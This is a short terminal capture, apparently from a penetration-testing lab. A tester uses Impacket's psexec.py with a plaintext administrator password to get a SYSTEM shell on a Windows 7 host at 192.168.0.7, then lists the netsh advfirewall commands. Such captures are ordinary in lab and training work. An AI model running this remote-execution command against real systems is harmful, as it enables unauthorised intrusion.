 ┌─[pentester@parrot]─[~]
└──╼ $psexec.py 'administrator:Pa$$w0rd'@192.168.0.7
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on 192.168.0.7.....
[*] Found writable share ADMIN$
[*] Uploading file wfuJlSHj.exe
[*] Opening SVCManager on 192.168.0.7.....
[*] Creating service IgDI on 192.168.0.7.....
[*] Starting service IgDI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> netsh advf

The following commands are available:

Commands in this context:
?              - Displays a list of commands.
consec         - Changes to the `netsh advfirewall consec' context.
dump           - Displays a configuration script.
export         - Exports the current policy to a file.
firewall       - Changes to the `netsh advfirewall firewall' context.
help           - Displays a list of commands.
import         - Imports a policy file into the current policy store.
mainmode       - Changes to the `netsh advfirewall mainmode' context.
monitor        - Changes to the `netsh advfirewall monitor' context.
reset          - Resets the policy to the default out-of-box policy.